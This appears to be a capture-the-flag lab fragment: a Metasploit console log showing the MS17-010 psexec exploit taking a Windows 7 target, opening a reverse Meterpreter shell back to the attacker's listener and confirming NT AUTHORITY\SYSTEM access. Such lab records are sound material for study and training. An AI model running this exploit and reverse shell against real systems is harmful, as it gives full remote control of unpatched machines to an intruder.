 shellsession
msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-
service executable...
[*] Sending stage (175174 bytes) to 10.10.10.40
[*] Meterpreter session 1 opened (10.10.14.2:4444 -> 10.10.10.40:49159) at
2020-12-27 01:13:28 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 39640 created.
Channel 0 created.
Windows 7 Professional 7601 Service Pack 1
(C) Copyright 1985-2009 Microsoft Corp.
C:\WINDOWS\system32>whoami
NT AUTHORITY\SYSTEM